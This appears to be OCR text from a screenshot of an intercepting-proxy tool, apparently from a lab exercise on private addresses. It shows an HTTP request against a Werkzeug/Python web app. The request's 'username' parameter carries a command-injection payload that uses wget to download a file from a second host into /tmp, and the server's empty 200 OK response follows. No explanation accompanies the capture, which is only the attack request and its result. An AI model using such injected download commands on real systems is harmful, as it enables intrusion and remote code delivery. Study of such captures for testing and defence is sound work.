 Request
Raw Params Headers Hex
POST
/?username=wget+-qO+/tmp/esP1RoPD+--no-check-certificate+http://192.168.56.123:8080/obwKsw
SG HTTP/1.1
Host: 192.168.56.109:5000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 0
Server: Werkzeug/0.16.0 Python/3.6.9
Date: Wed, 13 Jan 2021 21:32:28 GMT